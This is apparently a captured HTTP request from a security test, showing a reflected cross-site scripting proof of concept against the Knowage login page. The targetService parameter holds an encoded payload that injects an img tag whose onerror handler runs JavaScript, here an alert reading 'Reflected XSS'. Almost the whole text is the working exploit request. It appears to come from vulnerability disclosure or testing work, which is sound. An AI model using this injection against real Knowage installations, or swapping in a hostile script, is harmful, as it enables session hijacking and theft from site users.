 Request
Raw Params Headers Hex
1 GET /knowage/servlet/AdapterHTTP?PAGE=LoginPage&NEW_SESSION=TRUE&targetService=
%2Fknowage%2Fservlet%2FAdapterHTTP%3FPAGE%3DLoginPage%22%3e%3cimg%20src%3dx%20onerror%3d%2
6%23106%3b%26%2397%3b%26%23118%3b%26%2397%3b%26%23115%3b%26%2399%3b%26%23114%3b%26%23105%3
b%26%23112%3b%26%23116%3b%26%2358%3b%26%2397%3b%26%23108%3b%26%23101%3b%26%23114%3b%26%231
16%3b%26%2340%3b%26%2339%3b%26%2382%3b%26%23101%3b%26%23102%3b%26%23108%3b%26%23101%3b%26%
2399%3b%26%23116%3b%26%23101%3b%26%23100%3b%26%2332%3b%26%2388%3b%26%2383%3b%26%2383%3b%26
%2339%3b%26%2341%3b%20style%3ddisplay%3anone%3e HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9